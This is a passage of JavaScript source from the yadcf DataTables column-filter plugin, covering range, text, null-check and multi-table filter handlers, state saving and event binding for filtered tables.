          if (columnObj.datepicker_type === 'jquery-ui') {
            try {
              if (min.length === (date_format.length + 2)) {
                min = (min !== "") ? $.datepicker.parseDate(date_format, min) : min;
              }
            } catch (err) { }
            try {
              if (max.length === (date_format.length + 2)) {
                max = (max !== "") ? $.datepicker.parseDate(date_format, max) : max;
              }
            } catch (err) { }
          } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
            try {
              min = moment(min, columnObj.date_format).toDate();
              if (isNaN(min.getTime())) {
                min = '';
              }
            } catch (err) { }
            try {
              max = moment(max, columnObj.date_format).toDate();
              if (isNaN(max.getTime())) {
                max = '';
              }
            } catch (err) { }
          } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
            try {
              min = dpg.parseDate(min, dpg.parseFormat(columnObj.date_format));
              if (isNaN(min.getTime())) {
                min = '';
              }
            } catch (err) { }
            try {
              max = dpg.parseDate(max, dpg.parseFormat(columnObj.date_format));
              if (isNaN(max.getTime())) {
                max = '';
              }
            } catch (err) { }
          }

          if (((max instanceof Date) && (min instanceof Date) && (max >= min)) || !min || !max) {

            if (oTable.settings()[0].oInit.serverSide !== true) {
              minTmp = document.getElementById(fromId).value;
              maxTmp = document.getElementById(toId).value;
              saveStateSave(oTable, column_number, table_selector_jq_friendly, !min ? '' : minTmp, !max ? '' : maxTmp);
              oTable.draw();
            } else {
              oTable.column(column_number_filter).search(document.getElementById(fromId).value + columnObj.custom_range_delimiter + document.getElementById(toId).value).draw();
            }

            if (min instanceof Date) {
              $("#" + fromId).addClass("inuse");
            } else {
              $("#" + fromId).removeClass("inuse");
            }
            if (max instanceof Date) {
              $("#" + toId).addClass("inuse");
            } else {
              $("#" + toId).removeClass("inuse");
            }

            if ($.trim(event.target.value) === "" && $(event.target).hasClass("inuse")) {
              $("#" + event.target.id).removeClass("inuse");
            }
          }
          resetIApiIndex();
        };

        if (columnObj.filter_delay === undefined) {
          keyUp(table_selector_jq_friendly, event);
        } else {
          yadcfDelay(function () {
            keyUp(table_selector_jq_friendly, event);
          }, columnObj.filter_delay);
        }
      }

      function rangeNumberKeyUP(table_selector_jq_friendly, event) {
        var oTable = oTables[table_selector_jq_friendly],
          min,
          max,
          fromId,
          toId,
          yadcfState,
          column_number,
          columnObj,
          keyUp,
          settingsDt,
          column_number_filter,
          exclude_checked = false,
          null_checked = false,
          checkbox;

        event = eventTargetFixUp(event);
        checkbox = $(event.target).attr('type') === 'checkbox';
        const target = checkbox ? $(event.target).parent().parent().find('.yadcf-filter-range-number').first() : $(event.target);
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

        column_number = parseInt(target.attr("id").replace('-from-', '').replace('-to-', '').replace('yadcf-filter-' + table_selector_jq_friendly, ''), 10);
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];
        settingsDt = getSettingsObjFromTable(oTable);
        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        if (columnObj.exclude) {
          exclude_checked = $("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number).find('.yadcf-exclude-wrapper :checkbox').prop('checked');
        }
        // state save when exclude was fired last
        if (columnObj.null_check_box) {
          null_checked = $("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number).find('.yadcf-null-wrapper :checkbox').prop('checked');
        }

        keyUp = function () {
          fromId = 'yadcf-filter-' + table_selector_jq_friendly + "-from-" + column_number;
          toId = 'yadcf-filter-' + table_selector_jq_friendly + "-to-" + column_number;
          min = document.getElementById(fromId).value;
          max = document.getElementById(toId).value;

          min = (min !== "") ? (+min) : min;
          max = (max !== "") ? (+max) : max;

          if (null_checked) {
            if (oTable.settings()[0].oInit.serverSide !== true) {
              oTable.draw();
            } else {
              const excludeString = columnObj.not_null_api_call_value ? columnObj.not_null_api_call_value : '!^@';
              const nullString = columnObj.null_api_call_value ? columnObj.null_api_call_value : 'null';
              const requestString = exclude_checked ? excludeString : nullString;
              oTable.column(column_number_filter).search(requestString).draw();
            }
            return;
          }

          if ((!isNaN(max) && !isNaN(min) && (max >= min)) || min === "" || max === "") {

            if (oTable.settings()[0].oInit.serverSide !== true) {
              oTable.draw();
            } else {
              const exclude_delimeter = exclude_checked ? '!' : '';
              oTable.column(column_number_filter).search(exclude_delimeter + min + columnObj.custom_range_delimiter + max).draw();
            }
            $("#" + fromId).removeClass("inuse inuse-exclude");
            $("#" + toId).removeClass("inuse inuse-exclude");

            const inuse_class = exclude_checked ? 'inuse inuse-exclude' : 'inuse';
            if (document.getElementById(fromId).value !== "") {
              $("#" + fromId).addClass(inuse_class);
            }
            if (document.getElementById(toId).value !== "") {
              $("#" + toId).addClass(inuse_class);
            }

            handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
              from: min,
              to: max,
              exclude_checked: exclude_checked,
              null_checked: null_checked
            });
          }
          resetIApiIndex();
        };

        if (columnObj.filter_delay === undefined) {
          keyUp();
        } else {
          yadcfDelay(function () {
            keyUp();
          }, columnObj.filter_delay);
        }
      }

      function doFilterMultiTablesMultiSelect(tablesSelectors, event, column_number_str, clear) {

        var columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
          regex = false,
          smart = true,
          caseInsen = true,
          tablesAsOne,
          tablesArray = oTables[tablesSelectors],
          selected_values = $(event.target).val(),
          i;

        event = eventTargetFixUp(event);
        tablesAsOne = new $.fn.dataTable.Api(tablesArray);

        if (clear !== undefined || !selected_values || selected_values.length === 0) {
          if (clear !== undefined) {
            $(event.target).parent().find('select').val('-1').trigger('focus');
            $(event.target).parent().find('selectn ').removeClass("inuse");
          }
          if (columnsObj.column_number instanceof Array) {
            tablesAsOne.columns(columnsObj.column_number).search('').draw();
          } else {
            tablesAsOne.search('').draw();
          }

          refreshSelectPlugin(columnsObj, $('#' + columnsObj.filter_container_id + ' select'), '-1');
          return;
        }

        $(event.target).addClass("inuse");

        regex = true;
        smart = false;
        caseInsen = columnsObj.case_insensitive;

        if (selected_values !== null) {
          for (i = selected_values.length - 1; i >= 0; i--) {
            if (selected_values[i] === "-1") {
              selected_values.splice(i, 1);
              break;
            }
          }
          if (selected_values.length !== 0) {
            selected_values = selected_values.join('narutouzomaki');
            selected_values = selected_values.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
            selected_values = selected_values.split('narutouzomaki').join('|');
          }
        }
        if (columnsObj.filter_match_mode === "exact") {
          selected_values = "^" + selected_values + "$";
        } else if (columnsObj.filter_match_mode === "startsWith") {
          selected_values = "^" + selected_values;
        }
        if (columnsObj.column_number instanceof Array) {
          tablesAsOne.columns(columnsObj.column_number).search(selected_values, regex, smart, caseInsen).draw();
        } else {
          tablesAsOne.search(selected_values, regex, smart, caseInsen).draw();
        }
      }

      function doFilterMultiTables(tablesSelectors, event, column_number_str, clear) {

        var columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
          regex = false,
          smart = true,
          caseInsen = true,
          serachVal,
          tablesAsOne,
          tablesArray = oTables[tablesSelectors];

        event = eventTargetFixUp(event);
        tablesAsOne = new $.fn.dataTable.Api(tablesArray);

        if (clear !== undefined || event.target.value === '-1') {
          if (clear !== undefined) {
            $(event.target).parent().find('select').val('-1').trigger('focus');
            $(event.target).parent().find('select').removeClass("inuse");
          }
          if (columnsObj.column_number instanceof Array) {
            tablesAsOne.columns(columnsObj.column_number).search('').draw();
          } else {
            tablesAsOne.search('').draw();
          }

          refreshSelectPlugin(columnsObj, $('#' + columnsObj.filter_container_id + ' select'), '-1');

          return;
        }

        $(event.target).addClass("inuse");

        serachVal = event.target.value;
        smart = false;
        caseInsen = columnsObj.case_insensitive;
        /*
        if (columnsObj.filter_match_mode === "contains") {
          regex = false;
        } else if (columnsObj.filter_match_mode === "exact") {
          regex = true;
          serachVal = "^" + serachVal + "$";
        } else if (columnsObj.filter_match_mode === "startsWith") {
          regex = true;
          serachVal = "^" + serachVal;
        }
        */
        if (columnsObj.column_number instanceof Array) {
          tablesAsOne.columns(columnsObj.column_number).search(serachVal, regex, smart, caseInsen).draw();
        } else {
          tablesAsOne.search(serachVal, regex, smart, caseInsen).draw();
        }
      }

      function textKeyUpMultiTables(tablesSelectors, event, column_number_str, clear) {

        var keyUp,
          columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
          regex = false,
          smart = true,
          caseInsen = true,
          serachVal,
          tablesAsOne,
          tablesArray = oTables[tablesSelectors];

        event = eventTargetFixUp(event);
        tablesAsOne = new $.fn.dataTable.Api(tablesArray);

        keyUp = function (tablesAsOne, event, clear) {

          if (clear !== undefined || event.target.value === '') {
            if (clear !== undefined) {
              $(event.target).prev().val("").trigger('focus');
              $(event.target).prev().removeClass("inuse");
            } else {
              $(event.target).val("").trigger('focus');
              $(event.target).removeClass("inuse");
            }
            if (columnsObj.column_number instanceof Array) {
              tablesAsOne.columns(columnsObj.column_number).search('').draw();
            } else {
              tablesAsOne.search('').draw();
            }
            return;
          }

          $(event.target).addClass("inuse");

          serachVal = event.target.value;
          smart = false;
          caseInsen = columnsObj.case_insensitive;
          /*
          if (columnsObj.filter_match_mode === "contains") {
            regex = false;
          } else if (columnsObj.filter_match_mode === "exact") {
            regex = true;
            serachVal = "^" + serachVal + "$";
          } else if (columnsObj.filter_match_mode === "startsWith") {
            regex = true;
            serachVal = "^" + serachVal;
          }
          */
          if (columnsObj.column_number instanceof Array) {
            tablesAsOne.columns(columnsObj.column_number).search(serachVal, regex, smart, caseInsen).draw();
          } else {
            tablesAsOne.search(serachVal, regex, smart, caseInsen).draw();
          }
        };

        if (columnsObj.filter_delay === undefined) {
          keyUp(tablesAsOne, event, clear);
        } else {
          yadcfDelay(function () {
            keyUp(tablesAsOne, event, clear);
          }, columnsObj.filter_delay);
        }
      }

      function textKeyUP(ev, table_selector_jq_friendly, column_number, clear) {
        var column_number_filter,
          oTable = oTables[table_selector_jq_friendly],
          keyUp,
          columnObj,
          settingsDt = getSettingsObjFromTable(oTable),
          exclude,
          regex_check_box,
          null_checked = false,
          keyCodes = [37, 38, 39, 40, 17];

        if (keyCodes.indexOf(ev.keyCode) !== -1 || ctrlPressed) {
          return;
        }

        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        keyUp = function (table_selector_jq_friendly, column_number, clear) {
          var fixedPrefix = '';
          if (settingsDt._fixedHeader !== undefined && $('.fixedHeader-floating').is(":visible")) {
            fixedPrefix = '.fixedHeader-floating ';
          }
          if (columnObj.filters_position === 'tfoot' && settingsDt.nScrollFoot) {
            fixedPrefix = '.' + settingsDt.nScrollFoot.className + ' ';
          }
          $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

          // check checkboxes
          if (columnObj.null_check_box === true) {
            null_checked = $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).closest('.yadcf-filter-wrapper').find('.yadcf-null-wrapper :checkbox').prop('checked');
          }
          if (columnObj.exclude === true) {
            exclude = $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).closest('.yadcf-filter-wrapper').find('.yadcf-exclude-wrapper :checkbox').prop('checked');
          }
          if (columnObj.regex_check_box === true) {
            regex_check_box = $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).closest('.yadcf-filter-wrapper').find('.yadcf-regex-wrapper :checkbox').prop('checked');
          }

          if (clear === 'clear' || $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val() === '') {
            if (clear === 'clear') {
              // uncheck checkboxes on reset button pressed
              resetExcludeRegexCheckboxes($(fixedPrefix + "#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number));
              clearStateSave(oTable, column_number, table_selector_jq_friendly);
              $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).prop('disabled', false);
              if (columnObj.null_check_box) {
                if (oTable.settings()[0].oInit.serverSide !== true) {
                  oTable.draw();
                } else {
                  oTable.column(column_number_filter).search('').draw();
                }
              }
              if (exGetColumnFilterVal(oTable, column_number) === '') {
                return;
              }
            }

            if (null_checked && columnObj.exclude) {
              if (oTable.settings()[0].oInit.serverSide === true) {
                if (exclude) {
                  columnObj.not_null_api_call_value = columnObj.not_null_api_call_value ? columnObj.not_null_api_call_value : '!^@';
                  oTable.column(column_number_filter).search(columnObj.not_null_api_call_value).draw();
                } else {
                  columnObj.null_api_call_value = columnObj.null_api_call_value ? columnObj.null_api_call_value : 'null';
                  oTable.column(column_number_filter).search(columnObj.null_api_call_value).draw();
                }
              } else {
                oTable.draw();
              }
              saveTextKeyUpState(oTable, table_selector_jq_friendly, column_number, regex_check_box, null_checked, exclude);
              return;
            }

            $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("").trigger('focus');
            $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse inuse-exclude inuse-regex");
            oTable.column(column_number_filter).search('').draw();
            resetIApiIndex();
            return;
          }
          // delete class also on regex or exclude checkbox uncheck
          $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse-exclude inuse-regex");
          var inuseClass = "inuse";
          inuseClass = exclude ? inuseClass + " inuse-exclude" : inuseClass;
          inuseClass = regex_check_box ? inuseClass + " inuse-regex" : inuseClass;

          $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass(inuseClass);

          yadcfMatchFilter(oTable, $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val(), regex_check_box ? 'regex' : columnObj.filter_match_mode, column_number_filter, exclude, column_number);

          // save regex_checkbox state
          saveTextKeyUpState(oTable, table_selector_jq_friendly, column_number, regex_check_box, null_checked, exclude);
          resetIApiIndex();
        };

        if (columnObj.filter_delay === undefined) {
          keyUp(table_selector_jq_friendly, column_number, clear);
        } else {
          yadcfDelay(function () {
            keyUp(table_selector_jq_friendly, column_number, clear);
          }, columnObj.filter_delay);
        }
      }

      function saveTextKeyUpState(oTable, table_selector_jq_friendly, column_number, regex_check_box, null_checked, exclude) {
        var yadcfState;

        if (oTable.settings()[0].oInit.stateSave === true) {
          handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
            regex_check_box: regex_check_box,
            null_checked: null_checked,
            exclude_checked: exclude
          });
        }
      }

      function nullChecked(ev, table_selector_jq_friendly, column_number) {
        var column_number_filter,
          oTable = oTables[table_selector_jq_friendly],
          click,
          columnObj,
          settingsDt = getSettingsObjFromTable(oTable),
          yadcfState,
          null_checked,
          exclude_checked = false;

        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        var fixedPrefix = '';
        if (settingsDt._fixedHeader !== undefined && $('.fixedHeader-floating').is(":visible")) {
          fixedPrefix = '.fixedHeader-floating ';
        }
        if (columnObj.filters_position === 'tfoot' && settingsDt.nScrollFoot) {
          fixedPrefix = '.' + settingsDt.nScrollFoot.className + ' ';
        }
        null_checked = $(fixedPrefix + "#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number).find('.yadcf-null-wrapper :checkbox').prop('checked');
        if (columnObj.exclude) {
          exclude_checked = $(fixedPrefix + "#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number).find('.yadcf-exclude-wrapper :checkbox').prop('checked');
        }

        click = function (table_selector_jq_friendly, column_number) {
          // remove input data and inuse classes
          const inner = columnObj.filter_type === "range_number" ? 'wrapper-inner-' : '';
          const inner_input = columnObj.filter_type === "range_number" ? ' :input' : '';
          const input = $('#yadcf-filter-' + inner + table_selector_jq_friendly + '-' + column_number + inner_input);
          input.removeClass('inuse inuse-exclude inuse-regex');

          if (columnObj.filter_type === "text") {
            $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("").trigger('focus');
            if (oTable.settings()[0].oInit.serverSide !== true) {
              oTable.column(column_number_filter).search('').draw();
            }
          }
          if (columnObj.filter_type === "range_number") {
            input.val("");
            if (oTable.settings()[0].oInit.serverSide !== true) {
              oTable.draw();
            }
          }
          // disable inputs
          if (!null_checked) {
            input.prop('disabled', false);
          } else {
            input.prop('disabled', true);
          }

          //filter by null
          if (oTable.settings()[0].oInit.serverSide !== true) {
            oTable.draw();
          } else {
            if (null_checked) {
              if (!exclude_checked) {
                columnObj.null_api_call_value = columnObj.null_api_call_value ? columnObj.null_api_call_value : 'null';
                oTable.column(column_number_filter).search(columnObj.null_api_call_value).draw();
              } else {
                columnObj.not_null_api_call_value = columnObj.not_null_api_call_value ? columnObj.not_null_api_call_value : '!^@';
                oTable.column(column_number_filter).search(columnObj.not_null_api_call_value).draw();
              }
            } else {
              oTable.column(column_number_filter).search('').draw();
            }
          }

          // save regex_checkbox state
          if (oTable.settings()[0].oInit.stateSave === true) {
            handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
              null_checked: null_checked,
              exclude_checked: exclude_checked
            });
          }
          resetIApiIndex();
        };

        if (columnObj.filter_delay === undefined) {
          click(table_selector_jq_friendly, column_number);
        } else {
          yadcfDelay(function () {
            click(table_selector_jq_friendly, column_number);
          }, columnObj.filter_delay);
        }
      }

      function autocompleteKeyUP(table_selector_jq_friendly, event) {
        var oTable,
          column_number,
          keyCodes = [37, 38, 39, 40];

        event = eventTargetFixUp(event);

        if (keyCodes.indexOf(event.keyCode) !== -1) {
          return;
        }

        if (event.target.value === "" && event.keyCode === 8 && $(event.target).hasClass("inuse")) {
          $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
          oTable = oTables[table_selector_jq_friendly];
          column_number = parseInt($(event.target).attr("id").replace("yadcf-filter-" + table_selector_jq_friendly + "-", ""), 10);

          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
          $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");
          oTable.column(column_number).search('').draw();
          resetIApiIndex();
        }
      }

      function isDOMSource(tableVar) {
        var settingsDt;
        settingsDt = getSettingsObjFromTable(tableVar);
        if (!settingsDt.sAjaxSource && !settingsDt.ajax && settingsDt.oFeatures.bServerSide !== true) {
          return true;
        }
        return false;
      }

      function scrollXYHandler(oTable, table_selector) {
        var $tmpSelector,
          filters_position = $(document).data(table_selector + "_filters_position"),
          table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable);

        if (filters_position === 'thead') {
          filters_position = '.dataTables_scrollHead';
        } else {
          filters_position = '.dataTables_scrollFoot';
        }
        let settingsDt = getSettingsObjFromTable(oTable);
        if (settingsDt.oScroll.sX !== '' || settingsDt.oScroll.sY !== '') {
          $tmpSelector = $(table_selector).closest('.dataTables_scroll').find(filters_position + ' table');
          $tmpSelector.addClass('yadcf-datatables-table-' + table_selector_jq_friendly);
        }
      }

      function firstFromObject(obj) {
        var key;
        for (key in obj) {
          if (obj.hasOwnProperty(key)) {
            return key;
          }
        }
      }

      function initAndBindTable(oTable, table_selector, index, pTableDT) {

        var table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable),
          table_selector_tmp;
        oTables[table_selector_jq_friendly] = oTable;
        tablesDT[table_selector_jq_friendly] = pTableDT;
        oTablesIndex[table_selector_jq_friendly] = index;

        scrollXYHandler(oTable, table_selector);

        if (isDOMSource(oTable)) {
          table_selector_tmp = table_selector;
          if (table_selector.indexOf(":eq") !== -1) {
            table_selector_tmp = table_selector.substring(0, table_selector.lastIndexOf(":eq"));
          }
          appendFilters(oTable, getOptions(table_selector_tmp), table_selector);
          if (getOptions(table_selector_tmp)[firstFromObject(getOptions(table_selector_tmp))].cumulative_filtering === true) {
            //when filters should be populated only from visible rows (non filtered)
            $(document).off('search.dt', '#' + oTable.table().node().id).on('search.dt', '#' + oTable.table().node().id, function (e, settings, json) {
              var table_selector_tmp = '#' + oTable.table().node().id;
              if (table_selector.indexOf(":eq") !== -1) {
                table_selector_tmp = table_selector.substring(0, table_selector.lastIndexOf(":eq"));
              }
              appendFilters(oTable, getOptions(table_selector_tmp), '#' + oTable.table().node().id, settings);
            });
          }
        } else {
          appendFilters(oTable, getOptions(table_selector), table_selector);
          if (yadcfVersionCheck('1.10')) {
            $(document).off('xhr.dt', '#' + oTable.table().node().id).on('xhr.dt', '#' + oTable.table().node().id, function (e, settings, json) {
              var col_num,
                column_number_filter,
                table_selector_jq_friendly = generateTableSelectorJQFriendly2(oTable);
              if (!json) {
                console.log('datatables xhr.dt event came back with null as data (nothing for yadcf to do with it).');
                return;
              }
              if (settings.oSavedState !== null) {
                initColReorder2(settings, table_selector_jq_friendly);
              }
              for (col_num in yadcf.getOptions('#' + oTable.table().node().id)) {
                if (yadcf.getOptions('#' + oTable.table().node().id).hasOwnProperty(col_num)) {
                  if (json['yadcf_data_' + col_num] !== undefined) {
                    column_number_filter = col_num;
                    if (settings.oSavedState !== null && plugins[table_selector_jq_friendly] !== undefined) {
                      column_number_filter = plugins[table_selector_jq_friendly].ColReorder[col_num];
                    }
                    yadcf.getOptions('#' + oTable.table().node().id)[col_num].data = json['yadcf_data_' + column_number_filter];
                  }
                }
              }
              if (dTXhrComplete !== undefined) {
                yadcfDelay(function () {
                  dTXhrComplete();
                  dTXhrComplete = undefined;
                }, 100);
              }
            });
          }
        }
        //events that affects both DOM and Ajax
        if (yadcfVersionCheck('1.10')) {
          $(document).off('stateLoaded.dt', '#' + oTable.table().node().id).on('stateLoaded.dt', '#' + oTable.table().node().id, function (event, settings) {
            let args = yadcf.getOptions('#' + oTable.table().node().id);
            let columnObjKey;
            for (columnObjKey in args) {
              if (args.hasOwnProperty(columnObjKey)) {
                let columnObj = args[columnObjKey];
                let column_number = columnObj.column_number;
                column_number = +column_number;
                let column_position = column_number;
                let table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable);

                loadFromStateSaveTextFilter(oTable, settings, columnObj, table_selector_jq_friendly, column_position, column_number);
              }
            }
          });
          $(document).off('draw.dt', '#' + oTable.table().node().id).on('draw.dt', '#' + oTable.table().node().id, function (event, settings) {
            appendFilters(oTable, yadcf.getOptions('#' + oTable.table().node().id), '#' + oTable.table().node().id, settings);
          });
          $(document).off('column-visibility.dt', '#' + oTable.table().node().id).on('column-visibility.dt', '#' + oTable.table().node().id, function (e, settings, col_num, state) {
            var obj = {},
              columnsObj = getOptions('#' + oTable.table().node().id);
            if (state === true && settings._oFixedColumns === undefined) {
              if ((plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                col_num = plugins[table_selector_jq_friendly].ColReorder[col_num];
              } else if (settings.oSavedState && settings.oSavedState.ColReorder !== undefined) {
                col_num = settings.oSavedState.ColReorder[col_num];
              }
              obj[col_num] = yadcf.getOptions('#' + oTable.table().node().id)[col_num];
              if (obj[col_num] !== undefined) {
                obj[col_num].column_number = col_num;
                if (obj[col_num] !== undefined) {
                  appendFilters(oTables[yadcf.generateTableSelectorJQFriendly2(settings)],
                    obj,
                    '#' + oTable.table().node().id, settings);
                }
              }
            } else if (settings._oFixedColumns !== undefined) {
              appendFilters(oTables[yadcf.generateTableSelectorJQFriendly2(settings)],
                columnsObj,
                '#' + oTable.table().node().id, settings);
            }
          });
          $(document).off('column-reorder.dt', '#' + oTable.table().node().id).on('column-reorder.dt', '#' + oTable.table().node().id, function (e, settings, json) {
            var table_selector_jq_friendly = generateTableSelectorJQFriendly2(oTable);
            initColReorderFromEvent(table_selector_jq_friendly);
          });
          $(document).off('destroy.dt', '#' + oTable.table().node().id).on('destroy.dt', '#' + oTable.table().node().id, function (event, ui) {
            removeFilters(oTable, yadcf.getOptions(ui.oInstance.selector), ui.oInstance.selector);
          });
        } else {
          $(document).off('draw', '#' + oTable.table().node().id).on('draw', '#' + oTable.table().node().id, function (event, settings) {
            appendFilters(oTable, yadcf.getOptions('#' + oTable.table().node().id), '#' + oTable.table().node().id, settings);
          });
          $(document).off('destroy', '#' + oTable.table().node().id).on('destroy', '#' + oTable.table().node().id, function (event, ui) {
            removeFilters(oTable, yadcf.getOptions(ui.oInstance.selector), ui.oInstance.selector);
          });
        }
        if (oTable.settings()[0].oInit.stateSave === true) {
          if (yadcfVersionCheck('1.10')) {
            $('#' + oTable.table().node().id).off('stateSaveParams.dt').on('stateSaveParams.dt', function (e, settings, data) {
              if (settings.oLoadedState && settings.oLoadedState.yadcfState !== undefined) {
                data.yadcfState = settings.oLoadedState.yadcfState;
              } else {
                data.naruto = 'kurama';
              }
            });
          } else {
            $('#' + oTable.table().node().id).off('stateSaveParams').on('stateSaveParams', function (e, settings, data) {
              if (settings.oLoadedState && settings.oLoadedState.yadcfState !== undefined) {
                data.yadcfState = settings.oLoadedState.yadcfState;
              } else {
                data.naruto = 'kurama';
              }
            });
          }
          //when using DOM source
          if (isDOMSource(oTable)) {
            //we need to make sure that the yadcf state will be saved after page reload
            //oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            oTable.state.save();
            //redraw the table in order to apply the filters
            //oTable.fnDraw(false);
            oTable.draw(false);
          }
        }
      }

      $.fn.yadcf = function (options_arg, params) {

        var tmpParams,
          i = 0,
          selector,
          tableSelector = '#' + this.fnSettings().sTableId;

        //in case that instance.selector will be undefined (jQuery 3)
        if (this.selector === undefined) {
          this.selector = tableSelector;
        }

        if (params === undefined) {
          params = {};
        }

        if (typeof params === 'string') {
          tmpParams = params;
          params = {};
          params.filters_position = tmpParams;
        }
        if (params.filters_position === undefined || params.filters_position === 'header') {
          params.filters_position = 'thead';
        } else {
          params.filters_position = 'tfoot';
        }
        $(document).data(this.selector + "_filters_position", params.filters_position);

        if ($(this.selector).length === 1) {
          setOptions(this.selector, options_arg, params);
          initAndBindTable(this, this.selector, 0);
        } else {
          for (i; i < $(this.selector).length; i++) {
            $.fn.dataTableExt.iApiIndex = i;
            selector = this.selector + ":eq(" + i + ")";
            setOptions(this.selector, options_arg, params);
            initAndBindTable(this, selector, i);
          }
          $.fn.dataTableExt.iApiIndex = 0;
        }

        if (params.onInitComplete !== undefined) {
          params.onInitComplete();
        }
        return this;
      };

      function init(oTable, options_arg, params) {
        var i = 0,
          selector,
          tmpParams,
          tableSelector = '#' + oTable.table().node().id;

        //in case that instance.selector will be undefined (jQuery 3)
        // if (!instance.selector) {
        // 	instance.selector = tableSelector;
        // }

        if (params === undefined) {
          params = {};
        }

        if (typeof params === 'string') {
          tmpParams = params;
          params = {};
          params.filters_position = tmpParams;
        }
        if (params.filters_position === undefined || params.filters_position === 'header') {
          params.filters_position = 'thead';
        } else {
          params.filters_position = 'tfoot';
        }
        $(document).data(tableSelector + "_filters_position", params.filters_position);

        if ($(tableSelector).length === 1) {
          setOptions(tableSelector, options_arg, params, oTable);
          initAndBindTable(oTable, tableSelector, 0, oTable);
        } else {
          for (i; i < $(tableSelector).length; i++) {
            $.fn.dataTableExt.iApiIndex = i;
            selector = tableSelector + ":eq(" + i + ")";
            setOptions(tableSelector, options_arg, params, oTable);
            initAndBindTable(oTable, selector, i, oTable);
          }
          $.fn.dataTableExt.iApiIndex = 0;
        }

        if (params.onInitComplete !== undefined) {
          params.onInitComplete();
        }
      }

      function appendFiltersMultipleTables(tablesArray, tablesSelectors, colObjDummy) {
        var filter_selector_string = "#" + colObjDummy.filter_container_id,
          table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendlyNew(tablesSelectors),
          options_tmp,
          ii,
          column_number_str = columnsArrayToString(colObjDummy.column_number).column_number_str,
          tableTmp,
          tableTmpArr,
          tableTmpArrIndex,
          filterOptions = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
          column_number_index,
          columnsTmpArr,
          settingsDt,
          tmpStr,
          columnForStateSaving;

        //add a wrapper to hold both filter and reset button
        $(filter_selector_string).append(makeElement("<div>", {
          id: "yadcf-filter-wrapper-" + table_selector_jq_friendly + '-' + column_number_str,
          class: "yadcf-filter-wrapper"
        }));
        filter_selector_string += " div.yadcf-filter-wrapper";
        if (column_number_str.indexOf('_') !== -1) {
          columnForStateSaving = column_number_str.split('_')[0];
        } else {
          columnForStateSaving = column_number_str;
        }

        switch (filterOptions.filter_type) {
          case 'text':
            $(filter_selector_string).append(makeElement("<input>", {
              type: "text",
              id: "yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str,
              class: "yadcf-filter",
              onmousedown: yadcf.stopPropagation,
              onclick: yadcf.stopPropagation,
              placeholder: filterOptions.filter_default_label,
              onkeyup: function (colNo) {
                return function (event) {
                  yadcf.stopPropagation(event);
                  yadcf.textKeyUpMultiTables(tablesSelectors, event, colNo);
                  return false;
                };
              }(column_number_str),
            }));
            if (filterOptions.filter_reset_button_text !== false) {
              $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                type: "button",
                id: "yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "-reset",
                onmousedown: yadcf.stopPropagation,
                onclick: function (colNo) {
                  return function (event) {
                    yadcf.stopPropagation(event);
                    yadcf.textKeyUpMultiTables(tablesSelectors, event, colNo, 'clear');
                    return false;
                  };
                }(column_number_str),
                class: "yadcf-filter-reset-button " + filterOptions.reset_button_style_class,
                text: filterOptions.filter_reset_button_text
              }));
            }
            if (tablesArray[0].table !== undefined) {
              tableTmp = $('#' + tablesArray[0].table().node().id).dataTable();
            } else {
              tableTmp = tablesArray[0];
            }
            settingsDt = getSettingsObjFromTable(tableTmp);
            if (settingsDt.aoPreSearchCols[columnForStateSaving] && settingsDt.aoPreSearchCols[columnForStateSaving].search !== '') {
              tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].search;
